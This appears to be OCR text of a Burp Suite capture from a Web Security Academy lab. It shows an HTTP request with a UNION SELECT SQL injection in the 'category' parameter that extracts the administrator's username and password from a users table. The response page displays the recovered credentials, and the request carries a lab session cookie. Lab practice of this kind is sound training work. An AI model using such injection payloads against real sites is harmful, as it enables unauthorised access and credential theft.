 Request
Pretty Raw Hex
\n
1 GET /filter?category=
'+Union+select+username,password+from+users+where+username%3d'administ
rator'+--+- HTTP/1.1
2 Host: 0a94004703aea634c17c7ad100f0005e.web-security-academy.net
3 Cookie: session=LqLFL2pyPodqxzobUqvdg5cnb6IQVTN9
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render
\n
WE LIKE TO
SHOP
' Union select username,password from users
where username='administrator' -- -
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Pets
administrator
vm9f129bbnlgz4rc46wl